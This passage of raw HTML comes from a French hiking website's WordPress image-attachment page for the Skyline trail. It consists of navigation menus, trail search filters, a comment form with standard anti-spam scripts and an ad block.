		<li id="menu-item-4951" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4951"><a title="Pic des Trois Seigneurs" href="https://www.cnotremonde.com/randonnees/france/pic-des-trois-seigneurs/">Pic des Trois Seigneurs</a></li>
		<li id="menu-item-4085" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4085"><a title="Skyline" href="https://www.cnotremonde.com/randonnees/un-petit-detour/skyline-trail/">Skyline</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-7409" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7409"><a title="Le Guide" href="https://www.cnotremonde.com/category/le-guide/">Le Guide</a></li>
<li id="menu-item-3950" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3950"><a title="Vidéos" href="https://www.cnotremonde.com/videos-randonnees/">Vidéos</a></li>
<li id="menu-item-4653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4653"><a title="Contact" href="https://www.cnotremonde.com/contact/">Contact</a></li>
<li id="menu-item-3179" class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom current-menu-parent menu-item-has-children menu-item-3179 dropdown"><a title="Français" href="#pll_switcher">Français </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-3179-fr" class="lang-item lang-item-23 lang-item-fr current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-3179-fr"><a title="Français" href="https://www.cnotremonde.com/randonnees/un-petit-detour/skyline-trail/attachment/skyline-trail-3/" hreflang="fr-FR" lang="fr-FR">Français</a></li>
</ul>
</li>
</ul></div>							</div>
							<!--end of menu module-->
							<div class="module widget-handle search-widget-handle hidden-xs hidden-sm">
								<button class="search">
									<i class="fa fa-search"></i>
									<span class="title">Recherche du site</span>
								</button>
								<div class="function">
									<div class="asp_w_container asp_w_container_1 asp_w_container_1_1" data-id="1" data-instance="1"><div class='asp_w asp_m asp_m_1 asp_m_1_1 wpdreams_asp_sc wpdreams_asp_sc-1 ajaxsearchpro asp_main_container asp_non_compact' data-id="1" data-name="Recherche une randonnée" data-instance="1" id='ajaxsearchpro1_1'><div class="probox"><div class='prosettings' data-opened=0><div class='innericon'><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><polygon transform="rotate(90 256 256)" points="142.332,104.886 197.48,50 402.5,256 197.48,462 142.332,407.113 292.727,256"/></svg></div></div><div class='proinput'><form role="search" action='#' autocomplete="off" aria-label="Search form"><input type='search' class='orig' placeholder='Trouve une randonnée' name='phrase' value='' aria-label="Search input" autocomplete="off"/><input type='text' class='autocomplete' name='phrase' value='' aria-label="Search autocomplete input" aria-hidden="true" tabindex="-1" autocomplete="off" disabled/></form></div><button class='promagnifier' aria-label="Search magnifier button"><span class='asp_text_button hiddend'> Search </span><span class='innericon'><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M460.355 421.59l-106.51-106.512c20.04-27.553 31.884-61.437 31.884-98.037C385.73 124.935 310.792 50 218.685 50c-92.106 0-167.04 74.934-167.04 167.04 0 92.107 74.935 167.042 167.04 167.042 34.912 0 67.352-10.773 94.184-29.158L419.945 462l40.41-40.41zM100.63 217.04c0-65.095 52.96-118.055 118.056-118.055 65.098 0 118.057 52.96 118.057 118.056 0 65.097-52.96 118.057-118.057 118.057-65.096 0-118.055-52.96-118.055-118.056z"/></svg></span><span class="asp_clear"></span></button><div class='proloading'><div class="asp_loader"><div class="asp_loader-inner asp_simple-circle"></div></div></div><div class='proclose'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="512px" height="512px" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve"><polygon points="438.393,374.595 319.757,255.977 438.378,137.348 374.595,73.607 255.995,192.225 137.375,73.622 73.607,137.352 192.246,255.983 73.622,374.625 137.352,438.393 256.002,319.734 374.652,438.378 "/></svg></div></div></div><div class='asp_data_container' style="display:none !important;"><div class="asp_init_data" style="display:none !important;" id="asp_init_id_1_1" data-asp-id="1" data-asp-instance="1" data-aspdata="[base64]/[base64]/[base64]/[base64]/[base64]"></div><div class='asp_hidden_data' style="display:none !important;"><div class='asp_item_overlay'><div class='asp_item_inner'><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M448.225 394.243l-85.387-85.385c16.55-26.08 26.146-56.986 26.146-90.094 0-92.99-75.652-168.64-168.643-168.64-92.988 0-168.64 75.65-168.64 168.64s75.65 168.64 168.64 168.64c31.466 0 60.94-8.67 86.176-23.734l86.14 86.142c36.755 36.754 92.355-18.783 55.57-55.57zm-344.233-175.48c0-64.155 52.192-116.35 116.35-116.35s116.353 52.194 116.353 116.35S284.5 335.117 220.342 335.117s-116.35-52.196-116.35-116.352zm34.463-30.26c34.057-78.9 148.668-69.75 170.248 12.863-43.482-51.037-119.984-56.532-170.248-12.862z"/></svg></div></div></div></div><div id='__original__ajaxsearchprores1_1' class='asp_w asp_r asp_r_1 asp_r_1_1 vertical ajaxsearchpro wpdreams_asp_sc wpdreams_asp_sc-1' data-id="1" data-instance="1"><div class="results"><div class="resdrg"></div></div><div class="asp_showmore_container"><p class='showmore'><a class='asp_showmore' role="button" href="https://www.cnotremonde.com">Plus de randonnées <span></span></a></p><div class="asp_moreres_loader" style="display: none;"><div class="asp_moreres_loader-inner"></div></div></div><div class="asp_res_loader hiddend"><div class="asp_loader"><div class="asp_loader-inner asp_simple-circle"></div></div></div></div><div id='__original__ajaxsearchprosettings1_1' class="asp_w asp_ss asp_ss_1 asp_s asp_s_1 asp_s_1_1 wpdreams_asp_sc wpdreams_asp_sc-1 ajaxsearchpro searchsettings" data-id="1" data-instance="1"><form name='options' class="asp-fss-masonry" aria-label="Search settings form" autocomplete = 'off'><input type="hidden" name="current_page_id" value="4033"><input type='hidden' name='qtranslate_lang' value='0'/><input type='hidden' name='polylang_lang' style="display:none;" value='fr'/><input type="hidden" name="filters_changed" value="0"><input type="hidden" name="filters_initial" value="1"><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_pays asp_dropdown_filter_box asp_filter_id_1 asp_filter_n_0"><legend>Pays</legend><div class='pays_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for pays" class='asp_nochosen asp_noselect2' name="termset[pays][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="121" > Canada </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="123" > Chili </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="125" > États-Unis </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="127" > France </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="129" > Italie </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_etats asp_dropdown_filter_box asp_filter_id_2 asp_filter_n_1"><legend>États/Provinces</legend><div class='etats_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for etats" class='asp_nochosen asp_noselect2' name="termset[etats][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="131" > Alaska </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="198" > Alberta </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="133" > Maine </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="135" > Martinique </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="139" > New Hampshire </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="137" > New York </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="141" > Nouveau Brunswick </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="143" > Nouvelle Écosse </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="145" > Québec </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="147" > Vallée d'Aoste </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="149" > Vermont </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_regions asp_dropdown_filter_box asp_filter_id_3 asp_filter_n_2"><legend>Régions/Massifs</legend><div class='regions_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for regions" class='asp_nochosen asp_noselect2' name="termset[regions][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="400" > Bas-Saint-Laurent </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="387" > Gaspésie </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="374" > Chaudière-Appalaches </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="276" > Parc National de Banff </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="270" > Pays de Kananaskis </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="101" > Adirondacks </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="113" > Autres </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="102" > Cantons de l'Est </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="208" > Îles-de-la-Madeleine </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="103" > Lanaudière </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="192" > Laurentides </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="109" > Maine </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="110" > Montagnes Blanches </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="111" > Montagnes Vertes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="112" > Montérégie </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="202" > Pyrénées </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="204" > Rocheuses Canadiennes </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_interet asp_dropdown_filter_box asp_filter_id_4 asp_filter_n_3"><legend>Intérêts</legend><div class='interet_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for interet" class='asp_nochosen asp_noselect2' name="termset[interet][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="97" > 2 étoiles </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="98" > 3 étoiles </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="99" > 4 étoiles </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="100" > 5 étoiles </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_distance asp_dropdown_filter_box asp_filter_id_5 asp_filter_n_4"><legend>Distance</legend><div class='distance_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for distance" class='asp_nochosen asp_noselect2' name="termset[distance][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="157" > &gt; 15km </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="155" > 10km &gt; 15km </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="151" > 1km &gt; 5km </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="153" > 5km &gt; 10km </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_denivele asp_dropdown_filter_box asp_filter_id_6 asp_filter_n_5"><legend>Dénivelé</legend><div class='denivele_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for denivele" class='asp_nochosen asp_noselect2' name="termset[denivele][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="182" > &gt; 1000 m (3280 ft) </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="174" > 0 &gt; 250 m (0 &gt; 820 ft) </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="176" > 250 &gt; 500 m (820 &gt; 1640 ft) </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="178" > 500 &gt; 750 m (1640 &gt; 2460 ft) </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="180" > 750 &gt; 1000 m (2460 &gt; 3281 ft) </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_sommet asp_dropdown_filter_box asp_filter_id_7 asp_filter_n_6"><legend>Sommet</legend><div class='sommet_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for sommet" class='asp_nochosen asp_noselect2' name="termset[sommet][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="161" > Non </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="159" > Oui </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_chien asp_dropdown_filter_box asp_filter_id_8 asp_filter_n_7"><legend>Chien</legend><div class='chien_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for chien" class='asp_nochosen asp_noselect2' name="termset[chien][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="119" > Non </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="117" > Oui </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_difficulte asp_dropdown_filter_box asp_filter_id_9 asp_filter_n_8"><legend>Difficultés</legend><div class='difficulte_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for difficulte" class='asp_nochosen asp_noselect2' name="termset[difficulte][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="104" > 1/5 </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="105" > 2/5 </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="106" > 3/5 </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="107" > 4/5 </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="108" > 5/5 </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_boucle asp_dropdown_filter_box asp_filter_id_10 asp_filter_n_9"><legend>Boucle</legend><div class='boucle_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for boucle" class='asp_nochosen asp_noselect2' name="termset[boucle][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="115" > Non </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="114" > Oui </option></select></div></div></fieldset><fieldset class="asp_s_btn_container"><div class="asp_sr_btn_flex"><div class="asp_r_btn_div"><button type="button" class="asp_reset_btn asp_r_btn">Tout décocher</button></div><div class="asp_s_btn_div"><button type="button" class="asp_search_btn asp_s_btn">Trouve une randonnée</button></div></div></fieldset><div style="clear:both;"></div></form></div></div>								</div>
							</div>
						</div>
						<!--end of module group-->
					</div>
				</div>
			</nav><!-- #site-navigation -->
		</div>
	</header><!-- #masthead -->
	<div id="content" class="main-container">
					<div class="header-callout">
									<div class="container mt20">
				<p id="breadcrumbs"><span><span><a href="https://www.cnotremonde.com/">Accueil</a></span> » <span><a href="https://www.cnotremonde.com/category/randonnees/">Randonnées</a></span> » <span><a href="https://www.cnotremonde.com/category/randonnees/un-petit-detour/">Un petit détour</a></span> » <span><a href="https://www.cnotremonde.com/randonnees/un-petit-detour/skyline-trail/">Skyline</a></span> » <span class="breadcrumb_last" aria-current="page">skyline-trail-3</span></span></p>			</div>
		
		<!-- Rank Math SEO's Breadcrumb Function -->
							</div>
		
		<section class="content-area  pt0 ">
			<div id="main" class="container" role="main">
	<div class="row">
				<div id="primary" class="col-md-8 mb-xs-24 sidebar-right">
			
<article id="post-4033" class="post-4033 attachment type-attachment status-inherit hentry">
	<header class="entry-header">
				<h1 class="entry-title">skyline-trail-3</h1>	</header><!-- .entry-header -->

	<div class="entry-content">
		<img width="1500" height="994" src="https://www.cnotremonde.com/wp-content/uploads/2020/04/skyline-trail-3.jpg" class="attachment-full size-full" alt="" />	</div><!-- .entry-content -->
			<hr/>
		<div class="shapely-next-prev row">
			<div class="col-md-6 text-left">
				<div class="wrapper"><span class="fa fa-angle-left"></span> <a href="https://www.cnotremonde.com/randonnees/un-petit-detour/skyline-trail/" rel="prev">Skyline</a></div>			</div>
			<div class="col-md-6 text-right">
							</div>
		</div>
	</article><!-- #post-## -->

<div id="comments" class="comments-area comments  nolist">
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Laisser un commentaire</h3><form action="https://www.cnotremonde.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Votre adresse e-mail ne sera pas publiée.</span> <span class="required-field-message">Les champs obligatoires sont indiqués avec <span class="required">*</span></span></p><textarea placeholder="Commentaire" id="comment" name="comment" cols="45" rows="8" aria-required="true" required="required"></textarea><input id="author" placeholder="Votre nom" name="author" type="text" value="" size="30"  required="required" />
<input id="email" name="email" type="email" placeholder="Adresse de messagerie" value="" size="30" required="required" />
<input placeholder="Votre site web (facultatif)" id="url" name="url" type="text" value="" size="30" />
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Laisser un commentaire" /> <input type='hidden' name='comment_post_ID' value='4033' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="b858d0225c" /></p><input type="hidden" id="ct_checkjs_621bf66ddb7c962aa0d22ac97d69b793" name="ct_checkjs" value="0" /><script>setTimeout(function(){var ct_input_name = "ct_checkjs_621bf66ddb7c962aa0d22ac97d69b793";if (document.getElementById(ct_input_name) !== null) {var ct_input_value = document.getElementById(ct_input_name).value;document.getElementById(ct_input_name).value = document.getElementById(ct_input_name).value.replace(ct_input_value, 'b13e0507e7c0ed2ea68b3a057cbd229b4f567e1e57fb88dc8bafd7b951d2962a');}}, 1000);</script><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="26"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
		</div><!-- #primary -->
		

<aside id="secondary" class="widget-area col-md-4" role="complementary">
	<div id="ai_widget-2" class="widget block-widget"><div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2704770060495066"
     crossorigin="anonymous"></script>
<!-- sidebar -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2704770060495066"
     data-ad-slot="7370351416"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div><div id="search-2" class="widget widget_search"><div class="asp_w_container asp_w_container_1 asp_w_container_1_2" data-id="1" data-instance="2"><div class='asp_w asp_m asp_m_1 asp_m_1_2 wpdreams_asp_sc wpdreams_asp_sc-1 ajaxsearchpro asp_main_container asp_non_compact' data-id="1" data-name="Recherche une randonnée" data-instance="2" id='ajaxsearchpro1_2'><div class="probox"><div class='prosettings' data-opened=0><div class='innericon'><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><polygon transform="rotate(90 256 256)" points="142.332,104.886 197.48,50 402.5,256 197.48,462 142.332,407.113 292.727,256"/></svg></div></div><div class='proinput'><form role="search" action='#' autocomplete="off" aria-label="Search form"><input type='search' class='orig' placeholder='Trouve une randonnée' name='phrase' value='' aria-label="Search input" autocomplete="off"/><input type='text' class='autocomplete' name='phrase' value='' aria-label="Search autocomplete input" aria-hidden="true" tabindex="-1" autocomplete="off" disabled/></form></div><button class='promagnifier' aria-label="Search magnifier button"><span class='asp_text_button hiddend'> Search </span><span class='innericon'><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M460.355 421.59l-106.51-106.512c20.04-27.553 31.884-61.437 31.884-98.037C385.73 124.935 310.792 50 218.685 50c-92.106 0-167.04 74.934-167.04 167.04 0 92.107 74.935 167.042 167.04 167.042 34.912 0 67.352-10.773 94.184-29.158L419.945 462l40.41-40.41zM100.63 217.04c0-65.095 52.96-118.055 118.056-118.055 65.098 0 118.057 52.96 118.057 118.056 0 65.097-52.96 118.057-118.057 118.057-65.096 0-118.055-52.96-118.055-118.056z"/></svg></span><span class="asp_clear"></span></button><div class='proloading'><div class="asp_loader"><div class="asp_loader-inner asp_simple-circle"></div></div></div><div class='proclose'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="512px" height="512px" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve"><polygon points="438.393,374.595 319.757,255.977 438.378,137.348 374.595,73.607 255.995,192.225 137.375,73.622 73.607,137.352 192.246,255.983 73.622,374.625 137.352,438.393 256.002,319.734 374.652,438.378 "/></svg></div></div></div><div class='asp_data_container' style="display:none !important;"><div class="asp_init_data" style="display:none !important;" id="asp_init_id_1_2" data-asp-id="1" data-asp-instance="2" data-aspdata="[base64]/[base64]/[base64]/[base64]/[base64]"></div><div class='asp_hidden_data' style="display:none !important;"><div class='asp_item_overlay'><div class='asp_item_inner'><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M448.225 394.243l-85.387-85.385c16.55-26.08 26.146-56.986 26.146-90.094 0-92.99-75.652-168.64-168.643-168.64-92.988 0-168.64 75.65-168.64 168.64s75.65 168.64 168.64 168.64c31.466 0 60.94-8.67 86.176-23.734l86.14 86.142c36.755 36.754 92.355-18.783 55.57-55.57zm-344.233-175.48c0-64.155 52.192-116.35 116.35-116.35s116.353 52.194 116.353 116.35S284.5 335.117 220.342 335.117s-116.35-52.196-116.35-116.352zm34.463-30.26c34.057-78.9 148.668-69.75 170.248 12.863-43.482-51.037-119.984-56.532-170.248-12.862z"/></svg></div></div></div></div><div id='__original__ajaxsearchprores1_2' class='asp_w asp_r asp_r_1 asp_r_1_2 vertical ajaxsearchpro wpdreams_asp_sc wpdreams_asp_sc-1' data-id="1" data-instance="2"><div class="results"><div class="resdrg"></div></div><div class="asp_showmore_container"><p class='showmore'><a class='asp_showmore' role="button" href="https://www.cnotremonde.com">Plus de randonnées <span></span></a></p><div class="asp_moreres_loader" style="display: none;"><div class="asp_moreres_loader-inner"></div></div></div><div class="asp_res_loader hiddend"><div class="asp_loader"><div class="asp_loader-inner asp_simple-circle"></div></div></div></div><div id='__original__ajaxsearchprosettings1_2' class="asp_w asp_ss asp_ss_1 asp_s asp_s_1 asp_s_1_2 wpdreams_asp_sc wpdreams_asp_sc-1 ajaxsearchpro searchsettings" data-id="1" data-instance="2"><form name='options' class="asp-fss-masonry" aria-label="Search settings form" autocomplete = 'off'><input type="hidden" name="current_page_id" value="4033"><input type='hidden' name='qtranslate_lang' value='0'/><input type='hidden' name='polylang_lang' style="display:none;" value='fr'/><input type="hidden" name="filters_changed" value="0"><input type="hidden" name="filters_initial" value="1"><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_pays asp_dropdown_filter_box asp_filter_id_1 asp_filter_n_0"><legend>Pays</legend><div class='pays_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for pays" class='asp_nochosen asp_noselect2' name="termset[pays][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="121" > Canada </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="123" > Chili </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="125" > États-Unis </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="127" > France </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="129" > Italie </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_etats asp_dropdown_filter_box asp_filter_id_2 asp_filter_n_1"><legend>États/Provinces</legend><div class='etats_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for etats" class='asp_nochosen asp_noselect2' name="termset[etats][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="131" > Alaska </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="198" > Alberta </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="133" > Maine </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="135" > Martinique </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="139" > New Hampshire </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="137" > New York </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="141" > Nouveau Brunswick </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="143" > Nouvelle Écosse </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="145" > Québec </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="147" > Vallée d'Aoste </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="149" > Vermont </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_regions asp_dropdown_filter_box asp_filter_id_3 asp_filter_n_2"><legend>Régions/Massifs</legend><div class='regions_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for regions" class='asp_nochosen asp_noselect2' name="termset[regions][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="400" > Bas-Saint-Laurent </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="387" > Gaspésie </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="374" > Chaudière-Appalaches </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="276" > Parc National de Banff </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="270" > Pays de Kananaskis </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="101" > Adirondacks </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="113" > Autres </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="102" > Cantons de l'Est </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="208" > Îles-de-la-Madeleine </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="103" > Lanaudière </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="192" > Laurentides </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="109" > Maine </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="110" > Montagnes Blanches </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="111" > Montagnes Vertes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="112" > Montérégie </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="202" > Pyrénées </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="204" > Rocheuses Canadiennes </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_interet asp_dropdown_filter_box asp_filter_id_4 asp_filter_n_3"><legend>Intérêts</legend><div class='interet_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for interet" class='asp_nochosen asp_noselect2' 